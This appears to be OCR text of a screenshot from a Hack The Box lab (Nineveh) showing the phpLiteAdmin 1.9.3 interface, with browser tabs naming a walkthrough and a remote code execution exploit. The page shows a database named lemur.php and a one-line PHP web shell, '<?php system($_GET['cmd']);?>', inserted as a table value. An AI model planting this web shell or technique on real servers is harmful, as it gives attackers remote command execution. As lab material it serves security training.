 Hack The Box :: Hack The B
phpLiteAdmin
[Nineveh Department]
HTB: Nineveh | 0xdf hacks
PHPLiteAdmin 1.9.3 - Remo
https://nineveh.htb/db/index.php?table=payload&action=row_create
Search
5
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] lemur.php
[rw] test
lemur.php
[table] payload
Create New Database [?]
Create
Log Out
lemur.php → payload
Browse
Structure
SQL
Search
Insert
Export
Import
Rename
Empty
Drop
Restart insertion with 1 rows Go
Field Type Function Null Value
execute text <?php system($_GET['cmd']);?>
Insert
Powered by phpLiteAdmin | Page generated in 0.002 seconds.